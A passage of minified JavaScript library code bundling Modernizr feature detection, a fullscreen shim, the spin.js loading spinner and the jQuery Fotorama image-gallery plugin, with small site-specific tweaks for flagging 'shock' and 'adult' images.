f?f:d}return a.apply(b,c.concat(p.call(arguments)))};return e});a.csstransforms3d=function(){return!!e("perspective")};for(var y in a)u(a,y)&&(x=y.toLowerCase(),d[x]=a[y](),n.push((d[x]?"":"no-")+x));d.addTest=function(b,a){if("object"==typeof b)for(var e in b)u(b,e)&&d.addTest(e,b[e]);else{b=b.toLowerCase();if(d[b]!==c)return d;a="function"==typeof a?a():a;"undefined"!==typeof enableClasses&&enableClasses&&(l.className+=" "+(a?"":"no-")+b);d[b]=a}return d};h.cssText="";a=null;d._version="2.6.2";
d._prefixes=" -webkit- -moz- -o- -ms- ".split(" ");d._domPrefixes=k;d._cssomPrefixes=g;d.testProp=function(b){return f([b])};d.testAllProps=e;d.testStyles=function(a,c,e,d){var f,k,n=b.createElement("div"),g=b.body,h=g||b.createElement("body");if(parseInt(e,10))for(;e--;)f=b.createElement("div"),f.id=d?d[e]:"modernizr"+(e+1),n.appendChild(f);e=['&#173;<style id="smodernizr">',a,"</style>"].join("");n.id="modernizr";(g?n:h).innerHTML+=e;h.appendChild(n);g||(h.style.background="",h.style.overflow="hidden",
k=l.style.overflow,l.style.overflow="hidden",l.appendChild(h));a=c(n,a);g?n.parentNode.removeChild(n):(h.parentNode.removeChild(h),l.style.overflow=k);return!!a};d.prefixed=function(b,a,c){return a?e(b,a,c):e(b,"pfx")};return d}(xa,r),y={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},F=["webkit","moz","o","ms","khtml"];if("undefined"!=typeof r.cancelFullScreen)y.ok=!0;else for(var ka=0,rc=F.length;ka<rc;ka++)if(y.prefix=F[ka],"undefined"!=typeof r[y.prefix+
"CancelFullScreen"]){y.ok=!0;break}y.ok&&(y.event=y.prefix+"fullscreenchange",y.is=function(){switch(this.prefix){case "":return r.fullScreen;case "webkit":return r.webkitIsFullScreen;default:return r[this.prefix+"FullScreen"]}},y.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},y.cancel=function(a){return""===this.prefix?r.cancelFullScreen():r[this.prefix+"CancelFullScreen"]()});var Wb,sc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,
color:"rgba(128, 128, 128, .75)",hwaccel:!0},tc={top:"auto",left:"auto",className:""};(function(a,b){Wb=b()})(this,function(){function a(b,a){var c=r.createElement(b||"div"),e;for(e in a)c[e]=a[e];return c}function b(b){for(var a=1,c=arguments.length;a<c;a++)b.appendChild(arguments[a]);return b}function c(b,a,e,d){var f=["opacity",a,~~(100*b),e,d].join("-");e=.01+e/d*100;d=Math.max(1-(1-b)/a*(100-e),b);var k=x.substring(0,x.indexOf("Animation")).toLowerCase();p[f]||(u.insertRule("@"+(k&&"-"+k+"-"||
"")+"keyframes "+f+"{0%{opacity:"+d+"}"+e+"%{opacity:"+b+"}"+(e+.01)+"%{opacity:1}"+(e+a)%100+"%{opacity:"+b+"}100%{opacity:"+d+"}}",u.cssRules.length),p[f]=1);return f}function f(b,a){var c=b.style,e,d;a=a.charAt(0).toUpperCase()+a.slice(1);for(d=0;d<n.length;d++)if(e=n[d]+a,c[e]!==R)return e;if(c[a]!==R)return a}function e(b,a){for(var c in a)b.style[f(b,c)||c]=a[c];return b}function d(b){for(var a=1;a<arguments.length;a++){var c=arguments[a],e;for(e in c)b[e]===R&&(b[e]=c[e])}return b}function l(b){for(var a=
{x:b.offsetLeft,y:b.offsetTop};b=b.offsetParent;)a.x+=b.offsetLeft,a.y+=b.offsetTop;return a}function h(b,a){return"string"==typeof b?b:b[a%b.length]}function g(b){if("undefined"==typeof this)return new g(b);this.opts=d(b||{},g.defaults,y)}function k(){function c(b,e){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}u.addRule(".spin-vml","behavior:url(#default#VML)");g.prototype.lines=function(a,d){function f(){return e(c("group",{coordsize:l+" "+l,coordorigin:-n+" "+-n}),
{width:l,height:l})}function k(a,g,l){b(p,b(e(f(),{rotation:360/d.lines*a+"deg",left:~~g}),b(e(c("roundrect",{arcsize:d.corners}),{width:n,height:d.width,left:d.radius,top:-d.width>>1,filter:l}),c("fill",{color:h(d.color,a),opacity:d.opacity}),c("stroke",{opacity:0}))))}var n=d.length+d.width,l=2*n,g=2*-(d.width+d.length)+"px",p=e(f(),{position:"absolute",top:g,left:g});if(d.shadow)for(g=1;g<=d.lines;g++)k(g,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");
for(g=1;g<=d.lines;g++)k(g);return b(a,p)};g.prototype.opacity=function(b,a,c,e){b=b.firstChild;e=e.shadow&&e.lines||0;b&&a+e<b.childNodes.length&&(b=(b=(b=b.childNodes[a+e])&&b.firstChild)&&b.firstChild)&&(b.opacity=c)}}var n=["webkit","Moz","ms","O"],p={},x,u=function(){var c=a("style",{type:"text/css"});b(r.getElementsByTagName("head")[0],c);return c.sheet||c.styleSheet}(),y={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2E9,
className:"spinner",top:"auto",left:"auto",position:"relative"};g.defaults={};d(g.prototype,{spin:function(b){this.stop();var c=this,d=c.opts,f=c.el=e(a(0,{className:d.className}),{position:d.position,width:0,zIndex:d.zIndex}),g=d.radius+d.length+d.width,k,n;b&&(b.insertBefore(f,b.firstChild||null),n=l(b),k=l(f),e(f,{left:("auto"==d.left?n.x-k.x+(b.offsetWidth>>1):parseInt(d.left,10)+g)+"px",top:("auto"==d.top?n.y-k.y+(b.offsetHeight>>1):parseInt(d.top,10)+g)+"px"}));f.setAttribute("role","progressbar");
c.lines(f,c.opts);if(!x){var h=0,p=(d.lines-1)*(1-d.direction)/2,q,r=d.fps,u=r/d.speed,y=(1-d.opacity)/(u*d.trail/100),E=u/d.lines;(function Za(){h++;for(var b=0;b<d.lines;b++)q=Math.max(1-(h+(d.lines-b)*E)%u*y,d.opacity),c.opacity(f,b*d.direction+p,q,d);c.timeout=c.el&&setTimeout(Za,~~(1E3/r))})()}return c},stop:function(){var b=this.el;b&&(clearTimeout(this.timeout),b.parentNode&&b.parentNode.removeChild(b),this.el=R);return this},lines:function(d,f){function g(b,c){return e(a(),{position:"absolute",
width:f.length+f.width+"px",height:f.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/f.lines*k+f.rotate)+"deg) translate("+f.radius+"px,0)",borderRadius:(f.corners*f.width>>1)+"px"})}for(var k=0,n=(f.lines-1)*(1-f.direction)/2,l;k<f.lines;k++)l=e(a(),{position:"absolute",top:1+~(f.width/2)+"px",transform:f.hwaccel?"translate3d(0,0,0)":"",opacity:f.opacity,animation:x&&c(f.opacity,f.trail,n+k*f.direction,f.lines)+" "+1/f.speed+"s linear infinite"}),f.shadow&&b(l,
e(g("#000","0 0 4px #000"),{top:"2px"})),b(d,b(l,g(h(f.color,k),"0 0 1px rgba(0,0,0,.1)")));return d},opacity:function(b,a,c){a<b.childNodes.length&&(b.childNodes[a].style.opacity=c)}});var A=e(a("group"),{behavior:"url(#default#VML)"});!f(A,"transform")&&A.adj?k():x=f(A,"animation");return g});var ja=c(xa),Ya=c(r),ub,$a,F="quirks"===da.hash.replace("#",""),ya=(ka=Ha.csstransforms3d)&&!F,uc=ka||"CSS1Compat"===r.compatMode,Xb=y.ok,F=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),
ab=!ya||F,Ba=navigator.msPointerEnabled,tb="onwheel"in r.createElement("div")?"wheel":r.onmousewheel!==R?"mousewheel":"DOMMouseScroll",qb=function(a){var b="bez_"+c.makeArray(arguments).join("_").replace(".","p");if("function"!==typeof c.easing[b]){var p=function(b,a){var c=[null,null],l=[null,null],h=[null,null],g=function(k,g){h[g]=3*b[g];l[g]=3*(a[g]-b[g])-h[g];c[g]=1-h[g]-l[g];return k*(h[g]+k*(l[g]+k*c[g]))};return function(b){for(var a=b,e=0,f;14>++e;){f=g(a,0)-b;if(.001>Math.abs(f))break;a-=
f/(h[0]+a*(2*l[0]+3*c[0]*a))}return g(a,1)}};c.easing[b]=function(b,c,d,l,h){return l*p([a[0],a[1]],[a[2],a[3]])(c/h)+d}}return b}([.1,0,.25,1]),vc={width:null,minwidth:null,maxwidth:"100%",height:null,minheight:null,maxheight:null,ratio:null,margin:2,glimpse:0,fit:"contain",position:"50%",thumbposition:"50%",nav:"dots",navposition:"bottom",navwidth:null,thumbwidth:64,thumbheight:64,thumbmargin:2,thumbborderwidth:2,thumbfit:"cover",allowfullscreen:!1,transition:"slide",clicktransition:null,transitionduration:300,
captions:!0,hash:!1,startindex:0,loop:!1,autoplay:!1,stopautoplayontouch:!0,keyboard:!1,arrows:!0,click:!0,swipe:!0,trackpad:!1,enableifsingleframe:!1,controlsonstart:!0,shuffle:!1,direction:"ltr",shadows:!0,spinner:null},wc={left:!0,right:!0,down:!1,up:!1,space:!1,home:!1,end:!1};u.stop=function(a){u.ii[a]=!1};var za,Ma,Aa,Na;jQuery.Fotorama=function(a,b){function q(){c.each(C,function(b,a){if(!a.i){a.i=kb++;var c=Mb(a.video,!0);if(c){var d={};a.video=c;a.img||a.thumb?a.thumbsReady=!0:d=lc(a,C,m);
Nb(C,{img:d.img,thumb:d.thumb},a.i,m)}}})}function f(b){return Yb[b]||m.fullScreen}function e(a){var c="fotorama"+vb,d="keydown."+c,c="resize."+c+" orientationchange."+c;if(a){Ya.on(d,function(a){var c,t;if(H&&27===a.keyCode)c=!0,la(H,!0,!0);else if(m.fullScreen||b.keyboard&&!m.index)27===a.keyCode?(c=!0,m.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&f("space")||37===a.keyCode&&f("left")||38===a.keyCode&&f("up")?t="<":32===a.keyCode&&f("space")||39===a.keyCode&&f("right")||40===a.keyCode&&f("down")?
t=">":36===a.keyCode&&f("home")?t="<<":35===a.keyCode&&f("end")&&(t=">>");(c||t)&&ia(a);t&&m.show({index:t,slow:a.altKey,user:!0})});if(!m.index)Ya.off("keydown.fotorama").on("keydown.fotorama","textarea, input, select",function(b){!$a.hasClass("fullscreen")&&b.stopPropagation()});ja.on(c,m.resize)}else Ya.off(d),ja.off(c)}function d(b){b!==d.f&&(b?(a.html("").addClass("fotorama "+Zb).append(B).before(wb).before(xb),c.Fotorama.instances.push(m)):(B.detach(),wb.detach(),xb.detach(),a.html($b.urtext).removeClass(Zb),
c.Fotorama.instances.splice(m.index,1)),qc(),e(b),d.f=b)}function l(){var a=2>G&&!b.enableifsingleframe||H;V.noMove=a||ea;V.noSwipe=a||!b.swipe;!ma&&sa.toggleClass("fotorama__grab",!b.click&&!V.noMove&&!V.noSwipe);Ba&&B.toggleClass("fotorama__wrap--pan-y",!V.noSwipe)}function h(a){!0===a&&(a="");b.autoplay=Math.max(+a||5E3,1.5*Ca)}function g(){function a(b,c){d[b?"add":"remove"].push(c)}m.options=b=nb(b);ea="crossfade"===b.transition||"dissolve"===b.transition;W=b.loop&&(2<G||ea&&(!ma||"slide"!==
ma));Ca=+b.transitionduration||300;ta="rtl"===b.direction;Yb=c.extend({},b.keyboard&&wc,b.keyboard);var d={add:[],remove:[]};1<G||b.enableifsingleframe?(X=b.nav,ac="top"===b.navposition,d.remove.push("fotorama__select"),ua.toggle(!!b.arrows)):(X=!1,ua.hide());yb.detach();Da&&Da.stop();Da=new Wb(c.extend(sc,b.spinner,tc,{direction:ta?-1:1}));ka();xa();b.autoplay&&h(b.autoplay);zb=aa(b.thumbwidth)||64;bb=aa(b.thumbheight)||64;cb.ok=Oa.ok=b.trackpad&&!ab;l();Za(b,[w]);(Pa="thumbs"===X)?(M(G,"navThumb"),
Ab=db,na="$navThumbFrame",oc(wb,c.Fotorama.jst.style({w:zb,h:bb,b:b.thumbborderwidth,m:b.thumbmargin,s:vb,q:!uc})),P.addClass("fotorama__nav--thumbs").removeClass("fotorama__nav--dots")):"dots"===X?(M(G,"navDot"),Ab=Bb,na="$navDotFrame",P.addClass("fotorama__nav--dots").removeClass("fotorama__nav--thumbs")):(X=!1,P.removeClass("fotorama__nav--thumbs fotorama__nav--dots"));X&&(ac?Cb.insertBefore(L):Cb.insertAfter(L),R.nav=!1,R(Ab,Y,"nav"));(Db=b.allowfullscreen)?(eb.prependTo(L),Qa=Xb&&"native"===
Db):(eb.detach(),Qa=!1);a(ea,"fotorama__wrap--fade");a(!ea,"fotorama__wrap--slide");a(!b.captions,"fotorama__wrap--no-captions");a(ta,"fotorama__wrap--rtl");a("always"!==b.arrows,"fotorama__wrap--toggle-arrows");Ra=b.shadows&&!ab;a(!Ra,"fotorama__wrap--no-shadows");B.addClass(d.add.join(" ")).removeClass(d.remove.join(" "));c.extend({},b)}function k(b){return 0>b?(G+b%G)%G:b>=G?b%G:b}function n(b){return W?k(b):N(b,0,G-1)}function E(b,a,d){if("number"===typeof b){b=Array(b);var e=!0}return c.each(b,
function(b,c){e&&(c=b);if("number"===typeof c){var t=C[k(c)];if(t){var f="$"+a+"Frame",g=t[f];d.call(this,b,c,t,g,f,g&&g.data())}}})}function x(a,c,d,e){if(!Eb||"*"===Eb&&e===Sa)a=ra(b.width)||ra(a)||500,c=ra(b.height)||ra(c)||333,m.resize({width:a,ratio:b.ratio||d||a/c},0,e!==Sa&&"*")}function J(a,d,e,f,g,l){E(a,d,function(a,t,h,n,p,q){function r(b){var a=k(t);ca(b,{index:a,src:z,frame:C[a]})}function v(){B.remove();c.Fotorama.cache[z]="error";h.html&&"stage"===d||!H||H===z?(!z||h.html||A?"stage"===
d&&(n.trigger("f:load").removeClass("fotorama__loading fotorama__error").addClass("fotorama__loaded"),r("load"),x()):(n.trigger("f:error").removeClass("fotorama__loading").addClass("fotorama__error"),r("error")),q.state="error",!(1<G&&C[t]===h)||h.html||h.deleted||h.video||A||(h.deleted=!0,m.splice(t,1))):(h[I]=z=H,J([t],d,e,f,g,!0))}function y(){c.Fotorama.measures[z]=F.measures=c.Fotorama.measures[z]||{width:D.width,height:D.height,ratio:D.width/D.height};x(F.measures.width,F.measures.height,F.measures.ratio,
t);B.off("load error").addClass("fotorama__img"+(A?" fotorama__img--full":"")).prependTo(n);var a=B.closest(".fotorama-div").attr("data-showcaps");"navThumb"===d&&(h.shock||h.adult)&&"true"==a&&B.addClass("image-padding");h.shock&&"true"==a&&B.addClass("image-shock");h.adult&&"true"==a&&B.addClass("image-adult");Pb(B,(c.isFunction(e)?e():e)||w,f||h.fit||b.fit,g||h.position||b.position);c.Fotorama.cache[z]=q.state="loaded";setTimeout(function(){n.trigger("f:load").removeClass("fotorama__loading fotorama__error").addClass("fotorama__loaded "+
(A?"fotorama__loaded--full":"fotorama__loaded--img"));if("stage"===d)r("load");else if("auto"===h.thumbratio||!h.thumbratio&&"auto"===b.thumbratio)h.thumbratio=F.measures.ratio,fa()},0)}function E(){var b=10;u(function(){return!Ta||!b--&&!ab},function(){y()})}if(n){var A=m.fullScreen&&h.full&&h.full!==h.img&&!q.$full&&"stage"===d;if(!q.$img||l||A){var D=new Image,B=c(D),F=B.data();q[A?"$full":"$img"]=B;var I="stage"===d?A?"full":"img":"thumb",z=h[I],H=A?null:h["stage"===d?"thumb":"img"];"navThumb"===
d&&(n=q.$wrap);z?(c.Fotorama.cache[z]?function xc(){"error"===c.Fotorama.cache[z]?v():"loaded"===c.Fotorama.cache[z]?setTimeout(E,0):setTimeout(xc,100)}():(c.Fotorama.cache[z]="*",B.on("load",E).on("error",v)),q.state="",D.src=z):v()}}})}function I(b){yb.append(Da.spin().el).appendTo(b)}function F(){var b=T.$stageFrame;b&&!b.data().state&&(I(b),b.on("f:load f:error",function(){b.off("f:load f:error");yb.detach();Da&&Da.stop()}))}function O(b){ob(b,Ma);pb(b,function(){setTimeout(function(){Ja(P)},
0);K({time:Ca,guessIndex:c(this).data().eq,minMax:D})})}function M(b,a){E(b,a,function(b,d,t,e,f,g){e||(e=t[f]=B[f].clone(),g=e.data(),g.data=t,b=e[0],"stage"===a?(t.html&&c('<div class="fotorama__html"></div>').append(t._html?c(t.html).removeAttr("id").html(t._html):t.html).appendTo(e),t.caption&&c(p("fotorama__caption",p("fotorama__caption__wrap",t.caption))).appendTo(e),t.video&&e.addClass("fotorama__stage__frame--video").append(bc.clone()),pb(b,function(){setTimeout(function(){Ja(L)},0);va({index:g.eq,
user:!0})}),Fb=Fb.add(e)):"navDot"===a?(O(b),Bb=Bb.add(e)):"navThumb"===a&&(O(b),g.$wrap=e.children(":first"),db=db.add(e),t.video&&g.$wrap.append(bc.clone())))})}function S(b,a,c,d){return b&&b.length&&Pb(b,a,c,d)}function z(a){E(a,"stage",function(a,d,t,e,f,g){if(e){a=k(d);f=t.fit||b.fit;var h=t.position||b.position;g.eq=a;Gb.$stageFrame[a]=e.css(c.extend({left:ea?0:(d-(oa||0))*(w.w+(b.margin||0))},ea&&jb(0)));c.contains(r.documentElement,e[0])||(e.appendTo(sa),la(t.$video));S(g.$img,w,f,h);S(g.$full,
w,f,h)}})}function ba(a,d){if("thumbs"===X&&!isNaN(a)){var e=-a,f=-a+w.nw;db.each(function(){var a=c(this).data(),t=a.eq,g=function(){return{h:bb,w:a.w}},h=g(),k=C[t]||{},l=k.thumbfit||b.thumbfit,k=k.thumbposition||b.thumbposition;h.w=a.w;a.l+a.w<e||a.l>f||S(a.$img,h,l,k)||d&&J([t],"navThumb",g,l,k)})}}function R(a,d,e){if(!R[e]){var f="nav"===e&&Pa,g=0;d.append(a.filter(function(){for(var b,a=c(this),d=a.data(),t=0,e=C.length;t<e;t++)if(d.data===C[t]){b=!0;d.eq=t;break}return b||a.remove()&&!1}).sort(function(b,
a){return c(b).data().eq-c(a).data().eq}).each(function(){if(f){var a=c(this),d=a.data(),t=Math.round(bb*d.data.thumbratio)||zb;d.l=g;d.w=t;a.css({width:t});g+=t+b.thumbmargin}}));R[e]=!0}}function U(b){return!W&&(!(v+b)||!(v-G+b))&&!H}function ka(){var b=U(0),a=U(1);cc.toggleClass("fotorama__arr--disabled",b).attr({tabindex:-1*b+"",disabled:b});dc.toggleClass("fotorama__arr--disabled",a).attr({tabindex:-1*a+"",disabled:a})}function xa(){cb.ok&&(cb.prevent={"<":U(0),">":U(1)})}function za(a){var c=
a.data(),d;Pa?(d=c.l,a=c.w):(d=a.position().left,a=a.width());return{c:d+a/2,min:-d+10*b.thumbmargin,max:-d+w.w-a-10*b.thumbmargin}}function Aa(a){var c=T[na].data();Ka(lb,{time:1.2*a,pos:c.l,width:c.w-2*b.thumbborderwidth})}function K(a){var b=C[a.guessIndex][na];if(b){var c=D.min!==D.max,d=a.minMax||c&&za(T[na]),b=c&&(a.keep&&K.l?K.l:N((a.coo||w.nw/2)-za(b).c,d.min,d.max)),e=c&&N(b,D.min,D.max);Ka(Y,{time:1.1*a.time,pos:e||0,onEnd:function(){ba(e,!0)}});Ea(P,Xa(e,D.min,D.max));K.l=b}}function Ha(a){for(a=
Fa[a];a.length;)a.shift().removeClass("fotorama__active")}function sb(a){var b=Gb[a];c.each(ga,function(a,c){delete b[k(c)]});c.each(b,function(a,c){delete b[a];c.detach()})}function Ia(a){oa=Q=v;var c=T.$stageFrame;c&&(Ha("$stageFrame"),Fa.$stageFrame.push(c.addClass("fotorama__active")),a||m.show.onEnd(!0),mb(sa,0,!0),sb("$stageFrame"),z(ga),V.min=W?-Infinity:-((G-1-(oa||0))*(w.w+(b.margin||0))),V.max=W?Infinity:-((0-(oa||0))*(w.w+(b.margin||0))),V.snap=w.w+b.margin,D.min=Math.min(0,w.nw-Y.width()),
D.max=0,Y.toggleClass("fotorama__grab",!(D.noMove=D.min===D.max)))}function Za(a,b){a&&c.each(b,function(b,d){d&&c.extend(d,{width:a.width||d.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:Ob(a.ratio)})})}function ca(b,c){a.trigger("fotorama:"+b,[m,c])}function Ua(){clearTimeout(wa.t);Ta=1;b.stopautoplayontouch?m.stopAutoplay():ha=!0}function wa(){Ta&&(b.stopautoplayontouch||(fb(),Z()),wa.t=setTimeout(function(){Ta=0},550))}function fb(){ha=
!(!H&&!Hb)}function Z(){clearTimeout(Z.t);u.stop(Z.w);if(!b.autoplay||ha)m.autoplay&&(m.autoplay=!1,ca("stopautoplay"));else{m.autoplay||(m.autoplay=!0,ca("startautoplay"));var a=v,c=T.$stageFrame.data();Z.w=u(function(){return c.state||a!==v},function(){Z.t=setTimeout(function(){if(!ha&&a===v){var b=Va,c=C[b].$stageFrame.data();Z.w=u(function(){return c.state||b!==Va},function(){ha||b!==Va||m.show(W?ta?"<":">":Va)})}},b.autoplay)})}}function La(){m.fullScreen&&(m.fullScreen=!1,Xb&&y.cancel(ec),$a.removeClass("fullscreen"),
ub.removeClass("fullscreen"),a.removeClass("fotorama--fullscreen").insertAfter(xb),w=c.extend({},fc),la(H,!0,!0),gb("x",!1),m.resize(),J(ga,"stage"),Ja(ja,gc,hc),ca("fullscreenexit"))}function Ea(a,b){Ra&&(a.removeClass("fotorama__shadows--left fotorama__shadows--right"),b&&!H&&a.addClass(b.replace(/^|\s/g," fotorama__shadows--")))}function la(a,b,c){b&&(B.removeClass("fotorama__wrap--video"),H=!1,l());a&&a!==H&&(a.remove(),ca("unloadvideo"));c&&(fb(),Z())}function Ga(a){if(!V.flow){var c=(a=a?a.pageX:
Ga.x)&&!U(a-Ib>w.w/3)&&b.click;Ga.p!==c&&L.toggleClass("fotorama__pointer",c)&&(Ga.p=c,Ga.x=a)}}function va(a){clearTimeout(va.t);b.clicktransition&&b.clicktransition!==b.transition?setTimeout(function(){var c=b.transition;m.setOptions({transition:b.clicktransition});ma=c;va.t=setTimeout(function(){m.show(a)},10)},0):m.show(a)}function gb(a,b){V[a]=D[a]=b}function Ma(a){var b=c(this).data().eq;va({index:b,slow:a.altKey,user:!0,coo:a._x-P.offset().left})}function Na(a){pb(a,function(){setTimeout(function(){Ja(L)},
0);B.toggleClass("fotorama__wrap--no-controls",!1)})}function fa(){C=m.data=C||Sb(b.data)||mc(a);G=m.size=C.length;!hb.ok&&b.shuffle&&Rb(C);q();v=N(v,0,G-1);G&&d(!0);g();if(!fa.i){fa.i=!0;var c=b.startindex;if(c||b.hash&&da.hash)Sa=Qb(c||da.hash.replace(/^#/,""),C,0===m.index||c,c);v=oa=Q=pa=Sa=n(Sa)||0}G?Jb()||(H&&la(H,!0),ga=[],sb("$stageFrame"),fa.ok=!0,m.show({index:v,time:0}),m.resize()):m.destroy()}function Jb(){if(!Jb.f===ta)return Jb.f=ta,v=G-1-v,m.reverse(),!0}function hb(){hb.ok||(hb.ok=
!0,ca("ready"))}ub=c("html");$a=c("body");var m=this,vb=c.now(),Zb="fotorama"+vb,ec=a[0],C,kb=1,$b=a.data(),G,wb=c("<style></style>"),xb=c(p("fotorama--hidden")),B=c(p("fotorama__wrap")),L=c(p("fotorama__stage")).appendTo(B),sa=c(p("fotorama__stage__shaft")).appendTo(L),Fb=c(),cc=c(p('fotorama__arr fotorama__arr--prev" tabindex="0" role="button')),dc=c(p('fotorama__arr fotorama__arr--next" tabindex="0" role="button')),ua=cc.add(dc).appendTo(L),Cb=c(p("fotorama__nav-wrap")),P=c(p("fotorama__nav")).appendTo(Cb),
Y=c(p("fotorama__nav__shaft")).appendTo(P),Ab,Bb=c(),db=c();sa.data();Y.data();var lb=c(p("fotorama__thumb-border")).appendTo(Y),eb=c(p('fotorama__fullscreen-icon" tabindex="0" role="button')),Kb=eb[0],bc=c(p("fotorama__video-play")),qb=c(p("fotorama__video-close")).appendTo(L)[0],Da,yb=c(p("fotorama__spinner")),H,v=!1,T,ga,oa,Q,pa,ic,jc,Va,Sa,W,X,Pa,ac,Db,Qa,ea,zb,bb,Ca,ma,Ra,ta,Yb,w={},Eb,V={},cb={},D={},Oa={},hc,gc,kc,ha,Hb,Fa={},Gb={},fc,Ta,ib,na,Ib=0,tb=[];B.$stageFrame=c(p("fotorama__stage__frame"));
B.$navThumbFrame=c(p('fotorama__nav__frame fotorama__nav__frame--thumb" tabindex="0" role="button',p("fotorama__thumb")));B.$navDotFrame=c(p('fotorama__nav__frame fotorama__nav__frame--dot" tabindex="0" role="button',p("fotorama__dot")));Fa.$stageFrame=[];Fa.$navThumbFrame=[];Fa.$navDotFrame=[];Gb.$stageFrame={};B.addClass(ya?"fotorama__wrap--css3":"fotorama__wrap--css2").toggleClass("fotorama__wrap--no-controls",!b.controlsonstart);$b.fotorama=this;m.startAutoplay=function(a){if(m.autoplay)return this;
ha=Hb=!1;h(a||b.autoplay);Z();return this};m.stopAutoplay=function(){m.autoplay&&(ha=Hb=!0,Z());return this};m.show=function(a){var c;"object"!==typeof a?(c=a,a={}):c=a.index;c=">"===c?Q+1:"<"===c?Q-1:"<<"===c?0:">>"===c?G-1:c;c=isNaN(c)?Qb(c,C,!0):c;c="undefined"===typeof c?v||0:c;m.activeIndex=v=n(c);ic=0<v||W?v-1:!1;jc=v<G-1||W?v+1:!1;Va=k(v+(ta?-1:1));ga=[v,ic,jc];Q=W?c:v;var d=Math.abs(pa-Q);c=Lb(a.time,function(){return Math.min(Ca*(1+(d-1)/12),2*Ca)});var e=a.overPos;a.slow&&(c*=10);var f=
T;m.activeFrame=T=C[v];var g=f===T&&!a.user;la(H,T.i!==C[k(oa)].i);M(ga,"stage");z(ab?[Q]:[Q,0<Q||W?Q-1:!1,Q<G-1||W?Q+1:!1]);gb("go",!0);g||ca("show",{user:a.user,time:c});ha=!0;var h=m.show.onEnd=function(c){h.ok||(h.ok=!0,c||Ia(!0),g||ca("showend",{user:a.user}),!c&&ma&&ma!==b.transition?(m.setOptions({transition:ma}),ma=!1):(F(),J(ga,"stage"),m.activeFrame.$navThumbFrame&&"false"==m.activeFrame.$navThumbFrame.closest(".fotorama-div").attr("data-showcaps")&&m.activeFrame.$navThumbFrame.closest(".fotorama-div").find("img.image-shock, img.image-adult").removeClass("image-shock").removeClass("image-adult").removeClass("image-padding"),
gb("go",!1),xa(),Ga(),fb(),Z()))};ea?Tb(T.$stageFrame,v!==pa?C[pa].$stageFrame:null,Fb,{time:c,method:b.transition,onEnd:h},tb):Ka(sa,{pos:-((Q-(oa||0))*(w.w+(b.margin||0))),overPos:e,time:c,onEnd:h});ka();X&&(Ha(na),Fa[na].push(T[na].addClass("fotorama__active")),e=N(v+N(Q-pa,-1,1),0,G-1),K({time:c,coo:e!==v&&a.coo,guessIndex:"undefined"!==typeof a.coo?e:v,keep:g}),Pa&&Aa(c));kc="undefined"!==typeof pa&&pa!==v;pa=v;b.hash&&kc&&!m.eq&&nc(T.id||v+1);return this};m.requestFullScreen=function(){Db&&
!m.fullScreen&&(hc=ja.scrollTop(),gc=ja.scrollLeft(),Ja(ja),gb("x",!0),fc=c.extend({},w),a.addClass("fotorama--fullscreen").appendTo($a.addClass("fullscreen")),ub.addClass("fullscreen"),la(H,!0,!0),m.fullScreen=!0,Qa&&y.request(ec),m.resize(),J(ga,"stage"),F(),ca("fullscreenenter"));return this};m.cancelFullScreen=function(){Qa&&y.is()?y.cancel(r):La();return this};m.toggleFullScreen=function(){return m[(m.fullScreen?"cancel":"request")+"FullScreen"]()};A(r,y.event,function(){!C||y.is()||H||La()});
m.resize=function(a,c,d){if(!C)return this;c=c||0;Za(m.fullScreen?{width:"100%",maxwidth:null,minwidth:null,height:"100%",maxheight:null,minheight:null}:nb(a),[w,d||m.fullScreen||b]);a=w.width;var e=w.height,f=w.ratio,g=ja.height()-(X?P.height():0);ra(a)&&(B.addClass("fotorama__wrap--only-active").css({width:a,minWidth:w.minwidth||0,maxWidth:w.maxwidth||99999}),a=w.W=w.w=B.width(),w.nw=X&&qa(b.navwidth,a)||a,b.glimpse&&(w.w-=Math.round(2*(qa(b.glimpse,a)||0))),sa.css({width:w.w,marginLeft:(w.W-w.w)/
2}),e=(e=qa(e,g))||f&&a/f)&&(a=Math.round(a),e=w.h=Math.round(N(e,qa(w.minheight,g),qa(w.maxheight,g))),L.stop().animate({width:a,height:e},c,function(){B.removeClass("fotorama__wrap--only-active")}),Ia(),X&&(P.stop().animate({width:w.nw},c),K({guessIndex:v,time:c,keep:!0}),Pa&&R.nav&&Aa(c)),Eb=d||!0,hb());Ib=L.offset().left;return this};m.setOptions=function(a){c.extend(b,a);fa();return this};m.shuffle=function(){C&&Rb(C)&&fa();return this};m.destroy=function(){m.cancelFullScreen();m.stopAutoplay();
C=m.data=null;d();ga=[];sb("$stageFrame");fa.ok=!1;return this};m.playVideo=function(){var a=T,b=a.video,d=v;"object"===typeof b&&a.videoReady&&(Qa&&m.fullScreen&&m.cancelFullScreen(),u(function(){return!y.is()||d!==v},function(){d===v&&(a.$video=a.$video||c(c.Fotorama.jst.video(b)),a.$video.appendTo(a.$stageFrame),B.addClass("fotorama__wrap--video"),H=a.$video,l(),ua.blur(),eb.blur(),ca("loadvideo"))}));return this};m.stopVideo=function(){la(H,!0,!0);return this};L.on("mousemove",Ga);V=Ub(sa,{onStart:Ua,
onMove:function(a,b){Ea(L,b.edge)},onTouchEnd:wa,onEnd:function(a){Ea(L);var d=(Ba&&!ib||a.touch)&&b.arrows&&"always"!==b.arrows;if(a.moved||d&&a.pos!==a.newPos&&!a.control)m.show({index:-Math.round(a.newPos/(w.w+(b.margin||0))-(oa||0)),time:ea?Ca:a.time,overPos:a.overPos,user:!0});else if(!a.aborted&&!a.control){a=a.startEvent;var e=a.target;c(e).hasClass("fotorama__video-play")?m.playVideo():e===Kb?m.toggleFullScreen():H?e===qb&&la(H,!0,!0):d?B.toggleClass("fotorama__wrap--no-controls",void 0):
